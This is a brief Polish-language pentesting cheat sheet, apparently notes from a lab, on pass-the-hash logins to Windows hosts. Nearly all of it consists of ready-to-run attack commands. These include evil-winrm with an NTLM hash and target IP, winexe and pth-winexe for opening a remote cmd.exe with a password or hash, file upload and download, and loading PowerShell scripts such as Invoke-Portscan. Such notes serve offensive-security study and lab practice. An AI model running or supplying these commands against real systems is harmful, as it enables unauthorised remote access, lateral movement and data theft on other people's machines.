 1) Logowanie przy uzyciu hasha
• Evil-WinRm
▪ evil-winrm -u Administrator -H 3f3ef89114fb063e3d7fc23c20f65568 -i
10.10.154.52
2) Zalogowanie do konsoli z terminala
• Terminal (tu jest procent)
▪ winexe -U '<user>%<password>' //<ip> cmd.exe
• Za pomoca hasha costam:ntlm
▪ pth-winexe -U '<user>%<hash:hash>' //<ip> cmd.exe
3) Program posiada funkcje
• upload / download
▪ download (zapisuje w pliku domowym)
▪ przy sciaganiu najlepiej podac pelna sciezke
• Uruchomienie programu z opca -s (mozemy podac katalog z skryptami powershella)
▪ evil-winrm -u <user> -H <hash> -i <ip> -s /opt/scripts_powershell
▪ Invoke-Portscan (to polecenie zaladuje skrypt Invoke-Portscan.ps1)
▪ Get-help Invoke-Portscan (teraz mozemy wyswietlic menu pomocy)